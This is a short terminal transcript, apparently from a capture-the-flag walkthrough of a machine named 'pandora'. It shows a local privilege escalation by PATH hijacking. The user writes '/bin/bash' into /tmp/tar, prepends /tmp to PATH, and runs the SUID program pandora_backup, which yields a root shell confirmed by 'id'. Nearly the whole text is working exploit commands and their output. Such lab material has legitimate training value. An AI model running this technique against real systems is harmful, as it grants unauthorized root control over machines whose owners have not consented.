 matt-5.0$ echo '/bin/bash' > /tmp/tar ; chmod +x /tmp/tar
matt-5.0$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/
matt-5.0$ export PATH=/tmp:$PATH
matt-5.0$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/home/matt# id
uid=0(root) gid=1001(daniel) groups=1001(daniel)
root@pandora:/home/matt#